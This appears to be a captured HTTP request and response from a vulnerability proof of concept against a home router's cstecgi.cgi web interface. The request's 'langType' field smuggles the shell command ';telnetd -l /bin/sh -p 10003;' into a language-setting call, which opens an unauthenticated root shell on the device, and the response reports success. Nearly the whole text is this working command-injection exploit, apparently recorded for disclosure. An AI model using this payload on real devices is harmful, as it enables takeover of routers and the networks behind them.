 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 95
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/title.asp
Cookie: SESSION_ID=2:1645512073:2
{"topicurl":"setting/setLanguageCfg","langType":";telnetd -l
/bin/sh -p 10003;","langFlag":"1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 06:42:16 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}